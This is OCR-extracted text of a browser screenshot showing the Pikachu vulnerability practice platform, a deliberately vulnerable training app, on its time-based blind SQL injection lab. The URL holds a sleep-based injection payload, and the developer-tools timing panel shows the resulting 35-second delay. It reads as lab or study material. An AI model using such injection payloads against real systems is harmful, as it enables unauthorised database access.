 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu
192.168.0.134/06/vul/sqli/sqli_blind_t.php?name=-1' or if(length(database())>1,sleep(5),0)--+&submit=查询
火狐官方站点 新手上路 常用网址 其他书签 移动设备上的书
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍 sqli > 基于时间的盲注 点一下提示~
暴力破解
what's your username?
查询
Cross-Site Scripting
i don't care who you are!
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
域名 文件 发起者 传输 大小 消息头 Cookie 请求 响应 耗时
192.... jquery.ui.touch-pu script js 已缓存 0 字节
入队于: 0 毫秒 开始于: 0 毫秒 下载于: 35.03 秒
192.... jquery.easypiecha script js 已缓存 0 字节
请求耗时
阻塞: 0 毫秒
192.... jquery.sparkline.ir script js 已缓存 0 字节
DNS 解析: 0 毫秒
192.... jquery.flot.min.js script js 已缓存 0 字节
连接: 0 毫秒
192.... jquery.flot.pie.min script js 已缓存 0 字节
TLS 建立: 0 毫秒
192.... jquery.flot.resize.r script js 已缓存 0 字节
发送: 0 毫秒
192.... ace-elements.min script js 已缓存 0 字节
等待: 35.03 秒
接收: 0 毫秒
192.... ace.min.js script js 已缓存 0 字节